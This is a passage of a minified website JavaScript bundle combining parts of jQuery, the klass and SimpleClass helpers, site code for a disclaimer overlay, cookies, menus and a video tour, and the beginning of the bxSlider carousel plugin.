function(a,b,d){var e,f,g,h=!1!==a.jsonp&&(Za.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Za.test(a.data)&&"data");if(h||"jsonp"===a.dataTypes[0])return e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,h?a[h]=a[h].replace(Za,"$1"+e):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"&":"?")+a.jsonp+"="+e),a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]},a.dataTypes[0]="json",
f=t[e],t[e]=function(){g=arguments},d.always(function(){t[e]=f;a[e]&&(a.jsonpCallback=b.jsonpCallback,$b.push(e));g&&c.isFunction(f)&&f(g[0]);g=f=n}),"script"});var Y,ea,Vc=0,$a=t.ActiveXObject&&function(){for(var a in Y)Y[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&xb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:xb;ea=c.ajaxSettings.xhr();c.support.cors=!!ea&&"withCredentials"in ea;(ea=c.support.ajax=!!ea)&&c.ajaxTransport(function(a){if(!a.crossDomain||
c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,d[g])}catch(k){}h.send(a.hasContent&&a.data||null);b=function(d,g){var k,m,l,p;try{if(b&&(g||4===h.readyState))if(b=
n,f&&(h.onreadystatechange=c.noop,$a&&delete Y[f]),g)4!==h.readyState&&h.abort();else{p={};k=h.status;m=h.getAllResponseHeaders();"string"===typeof h.responseText&&(p.text=h.responseText);try{l=h.statusText}catch(K){l=""}k||!a.isLocal||a.crossDomain?1223===k&&(k=204):k=p.text?200:404}}catch(K){g||e(-1,K)}p&&e(k,l,p,m)};a.async?4===h.readyState?setTimeout(b):(f=++Vc,$a&&(Y||(Y={},c(t).unload($a)),Y[f]=b),h.onreadystatechange=b):b()},abort:function(){b&&b(n,!0)}}}});var Z,za,Wc=/^(?:toggle|show|hide)$/,
ac=new RegExp("^(?:([+-])=|)("+xa+")([a-z%]*)$","i"),Xc=/queueHooks$/,va=[function(a,b,d){var e,f,g,h,k,m=this,n={},q=a.style,l=a.nodeType&&T(a),p=c._data(a,"fxshow");d.queue||(h=c._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--;c.queue(a,"fx").length||h.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[q.overflow,q.overflowX,q.overflowY],"inline"===
c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==pb(a.nodeName)?q.zoom=1:q.display="inline-block"));d.overflow&&(q.overflow="hidden",c.support.shrinkWrapBlocks||m.always(function(){q.overflow=d.overflow[0];q.overflowX=d.overflow[1];q.overflowY=d.overflow[2]}));for(e in b)f=b[e],Wc.exec(f)&&(delete b[e],g=g||"toggle"===f,f!==(l?"hide":"show")&&(n[e]=p&&p[e]||c.style(a,e)));if(!c.isEmptyObject(n))for(e in p?"hidden"in p&&(l=p.hidden):p=c._data(a,"fxshow",
{}),g&&(p.hidden=!l),l?c(a).show():m.done(function(){c(a).hide()}),m.done(function(){var b;c._removeData(a,"fxshow");for(b in n)c.style(a,b,n[b])}),n)b=zb(l?p[e]:0,e,m),e in p||(p[e]=b.start,l&&(b.end=b.start,b.start="width"===e||"height"===e?1:0))}],oa={"*":[function(a,b){var d=this.createTween(a,b),e=d.cur(),f=ac.exec(b),g=f&&f[3]||(c.cssNumber[a]?"":"px"),h=(c.cssNumber[a]||"px"!==g&&+e)&&ac.exec(c.css(d.elem,a)),k=1,m=20;if(h&&h[3]!==g){g=g||h[3];f=f||[];h=+e||1;do k=k||".5",h/=k,c.style(d.elem,
a,h+g);while(k!==(k=d.cur()/e)&&1!==k&&--m)}f&&(h=d.start=+h||+e||0,d.unit=g,d.end=f[1]?h+(f[1]+1)*f[2]:+f[2]);return d}]};c.Animation=c.extend(Ab,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],oa[d]=oa[d]||[],oa[d].unshift(b)},prefilter:function(a,b){b?va.unshift(a):va.push(a)}});c.Tween=F;F.prototype={constructor:F,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=
e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=F.propHooks[this.prop];return a&&a.get?a.get(this):F.propHooks._default.get(this)},run:function(a){var b,d=F.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):F.propHooks._default.set(this);return this}};F.prototype.init.prototype=
F.prototype;F.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};
c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(aa(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(T).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e);b=function(){var b=Ab(this,c.extend({},a),g);(f||c._data(this,"finish"))&&b.stop(!0)};b.finish=b;return f||!1===g.queue?this.each(b):this.queue(g.queue,
b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");return this.each(function(){var b,
d=c._data(this),e=d[a+"queue"];b=d[a+"queueHooks"];var f=c.timers,g=e?e.length:0;d.finish=!0;c.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)e[b]&&e[b].finish&&e[b].finish.call(this);delete d.finish})}});c.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,
a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},
swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=F.prototype.init;c.fx.tick=function(){var a,b=c.timers,d=0;for(Z=c.now();d<b.length;d++)a=b[d],a()||b[d]!==a||b.splice(d--,1);b.length||c.fx.stop();Z=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=
function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e={top:0,left:0},f=(d=this[0])&&d.ownerDocument;if(f){b=f.documentElement;if(!c.contains(b,d))return e;typeof d.getBoundingClientRect!==A&&(e=d.getBoundingClientRect());d=Bb(f);return{top:e.top+(d.pageYOffset||b.scrollTop)-(b.clientTop||0),left:e.left+(d.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}}};
c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),m={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(m.top=b.top-g.top+e);null!=b.left&&(m.left=b.left-g.left+k);"using"in b?b.using.call(a,m):f.css(m)}};c.fn.extend({position:function(){if(this[0]){var a,
b,d={top:0,left:0},e=this[0];"fixed"===c.css(e,"position")?b=e.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),c.nodeName(a[0],"html")||(d=a.offset()),d.top+=c.css(a[0],"borderTopWidth",!0),d.left+=c.css(a[0],"borderLeftWidth",!0));return{top:b.top-d.top-c.css(e,"marginTop",!0),left:b.left-d.left-c.css(e,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Db;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||
Db})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=Bb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==
typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});c.fn.size=function(){return this.length};c.fn.andSelf=c.fn.addBack;"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=c:(t.jQuery=t.$=c,"function"===
typeof define&&define.amd&&define("jquery",[],function(){return c}))})(window);
/*
 klass: a classical JS OOP faГ§ade
 https://github.com/ded/klass
 License MIT (c) Dustin Diaz & Jacob Thornton 2012
*/
!function(e,f,d){"function"==typeof define?define(d):"undefined"!=typeof module?module.exports=d():f[e]=d()}("klass",this,function(){function e(b){return h.call("function"===typeof b?b:function(){},b,1)}function f(b,c,m){return function(){var a=this.supr;this.supr=m.prototype[b];var d={}.fabricatedUndefined;try{d=c.apply(this,arguments)}finally{this.supr=a}return d}}function d(b,c,d){for(var a in c)c.hasOwnProperty(a)&&(b[a]="function"===typeof c[a]&&"function"===typeof d.prototype[a]&&k.test(c[a])?
f(a,c[a],d):c[a])}function h(b,c){function e(){}function a(){this.initialize?this.initialize.apply(this,arguments):(c||l&&f.apply(this,arguments),h.apply(this,arguments))}e.prototype=this.prototype;var f=this,g=new e,l="function"===typeof b,h=l?b:this,k=l?{}:b;a.methods=function(b){d(g,b,f);a.prototype=g;return this};a.methods.call(a,k).prototype.constructor=a;a.extend=arguments.callee;a.prototype.implement=a.statics=function(a,b){var c;"string"==typeof a?(c={},c[a]=b):c=a;d(this,c,f);return this};
return a}var g=this,n=g.klass,k=/xyz/.test(function(){xyz})?/\bsupr\b/:/.*/;e.noConflict=function(){g.klass=n;return this};return e});
(function(){var d=!1,g=/xyz/.test(function(){})?/\b_super\b/:/.*/;this.SimpleClass=function(){};SimpleClass.extend=function(b){function c(){!d&&this.init&&this.init.apply(this,arguments)}var e=this.prototype;d=!0;var f=new this;d=!1;for(var a in b)f[a]="function"==typeof b[a]&&"function"==typeof e[a]&&g.test(b[a])?function(a,b){return function(){var c=this._super;this._super=e[a];var d=b.apply(this,arguments);this._super=c;return d}}(a,b[a]):b[a];c.prototype=f;c.constructor=c;c.extend=arguments.callee;
return c}})();
function setCookie(b,c,a,d){var f=new Date,e=new Date;if(null==a||0==a)a=1;e.setTime(f.getTime()+864E5*a);document.cookie=b+"="+escape(c)+";domain="+d+";expires="+e.toGMTString()}function getCookie(b){var c=document.cookie;if(-1!=c.indexOf(b)){b=c.indexOf(b)+b.length+1;var a=c.indexOf(";",b)-1;-2==a&&(a=c.length);return unescape(c.substring(b,a))}return!1}
$(document).ready(function(){var b=0<navigator.userAgent.toLowerCase().indexOf("googlebot"),c=document.location.hostname;$("#disclaimer").length&&!b&&($("#disclaimer a.agree").click(function(a){$("#disclaimer-background").hide();$("#disclaimer").hide();setCookie("disclaimer",!0,99,c);return!1}),!getCookie("nats_cookie")&&!getCookie("disclaimer")&&0>window.location.search.indexOf("nats")&&($("#disclaimer-background").show(),$("#disclaimer").show()));!getCookie("nats_cookie")&&document.referrer&&setCookie("nats_cookie",
document.referrer,7,c);b=document.getElementsByTagName("img");for(var a=0;a<b.length;a++)b[a].getAttribute("data-src")&&b[a].setAttribute("src",b[a].getAttribute("data-src"));$("#menuLink").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#menu-bar").hide()):(a.addClass("open"),$("#menu-bar").show());return!1});$("#searchform").submit(function(){""==$("#s").val()&&$("#s").val(" ")});$(".caroussel").bxSlider({pager:!1,infiniteLoop:!1,hideControlOnEnd:!0,slideWidth:230,minSlides:2,
maxSlides:5,slideMargin:10});if(jQuery().photoSwipe){var d=null;$("a.startSlide").click(function(){if(d)return d.settings.autoStartSlideshow=!0,$("li.first a").trigger("click"),!1});$(".network-previews-link").click(function(){var a=$(this).attr("href");d&&$(a+" li a").first().trigger("click");return!1});try{d=$("#preview a, .network-previews a, .fhg a").photoSwipe({autoStartSlideshow:!1}),d.addEventHandler(window.Code.PhotoSwipe.EventTypes.onHide,function(a){d.settings.autoStartSlideshow=!1})}catch(g){}}try{videojs("#videohtml5tour").ready(function(){this.on("play",
function(){$("#shadow").fadeIn("slow");$(".preview-title").hide()});this.on("ended",function(){$(".end-trailer").show();$("#videohtml5tour").hide();$("#shadow").fadeOut("slow")});this.on("pause",function(){$("#shadow").fadeOut("slow")})})}catch(g){}$("input[name=cascade]").change(function(){$("input[name=cascade]").parent().removeClass("option_selected");$(this).parent().addClass("option_selected")});$("input[name='signup[optionid]']").change(function(){$("input[name='signup[optionid]']").parent().removeClass("option_selected");
$(this).parent().addClass("option_selected")});$("a.favorite, a.favorite-bookmark").click(function(){var a=$(this).attr("title"),b=$(this).attr("href");0<b.search("addbookmark")?($.get(b),alert("Added to your favorites!"),location.reload()):confirm("Are you sure you want to remove from your favorites:\n"+a)&&($.get(b),$(this).attr("href",b.replace("delbookmark","addbookmark")),location.reload());return!1});$("#vthemeRatingUp, #vthemeRatingDown").click(function(){if(!$("#vthemeRating").hasClass("disabled")){var a=
$(this).attr("href");$.get(a,$("#vthemeRating").serialize()+"&rate="+$(this).val(),function(a,b){$("#vthemeRating").addClass("disabled");$("#vthemeRatingUp, #vthemeRatingDown").unbind();return!1})}return!1});$("#toggleMegaDrop").click(function(){var a=$(this);a.hasClass("open")?(a.removeClass("open"),$("#megaDrop").slideUp(400)):(a.addClass("open"),$("#megaDrop").slideDown(400));return!1});$(".paymentOpt").click(function(){$(this).parent().children("label").removeClass("option_selected");$(this).addClass("option_selected");
$(this).children("input").prop("checked",!0)});b=document.getElementsByTagName("html")[0];a=-1;if("Microsoft Internet Explorer"==navigator.appName){var f=navigator.userAgent,e=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=e.exec(f)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(f=navigator.userAgent,e=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=e.exec(f)&&(a=parseFloat(RegExp.$1)));-1<a&&(8===a?b.className="ie8":7>=a&&(b.className="ie7"),window.IE_Version=a)});
(function(e){var F={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,
buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4E3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};
e.fn.bxSlider=function(q){if(0==this.length)return this;if(1<this.length)return this.each(function(){e(this).bxSlider(q)}),this;var a={},c=this,v=e(window).width(),w=e(window).height(),x=function(){a.settings=e.extend({},F,q);a.settings.slideWidth=parseInt(a.settings.slideWidth);a.children=c.children(a.settings.slideSelector);a.children.length<a.settings.minSlides&&(a.settings.minSlides=a.children.length);a.children.length<a.settings.maxSlides&&(a.settings.maxSlides=a.children.length);a.settings.randomStart&&
(a.settings.startSlide=Math.floor(Math.random()*a.children.length));a.active={index:a.settings.startSlide};a.carousel=1<a.settings.minSlides||1<a.settings.maxSlides;a.carousel&&(a.settings.preloadImages="all");a.minThreshold=a.settings.minSlides*a.settings.slideWidth+(a.settings.minSlides-1)*a.settings.slideMargin;a.maxThreshold=a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin;a.working=!1;a.controls={};a.interval=null;a.animProp="vertical"==a.settings.mode?
"top":"left";a.usingCSS=a.settings.useCSS&&"fade"!=a.settings.mode&&function(){var b=document.createElement("div"),d=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],c;for(c in d)if(void 0!==b.style[d[c]])return a.cssPrefix=d[c].replace("Perspective","").toLowerCase(),a.animProp="-"+a.cssPrefix+"-transform",!0;return!1}();"vertical"==a.settings.mode&&(a.settings.maxSlides=a.settings.minSlides);c.data("origStyle",c.attr("style"));c.children(a.settings.slideSelector).each(function(){e(this).data("origStyle",
e(this).attr("style"))});G()},G=function(){c.wrap('<div class="'+a.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');a.viewport=c.parent();a.loader=e('<div class="bx-loading" />');a.viewport.prepend(a.loader);c.css({width:"horizontal"==a.settings.mode?100*a.children.length+215+"%":"auto",position:"relative"});a.usingCSS&&a.settings.easing?c.css("-"+a.cssPrefix+"-transition-timing-function",a.settings.easing):a.settings.easing||(a.settings.easing="swing");l();a.viewport.css({width:"100%",
overflow:"hidden",position:"relative"});a.viewport.parent().css({maxWidth:H()});a.settings.pager||a.viewport.parent().css({margin:"0 auto 0px"});a.children.css({"float":"horizontal"==a.settings.mode?"left":"none",listStyle:"none",position:"relative"});a.children.css("width",y());"horizontal"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginRight",a.settings.slideMargin);"vertical"==a.settings.mode&&0<a.settings.slideMargin&&a.children.css("marginBottom",a.settings.slideMargin);"fade"==
a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
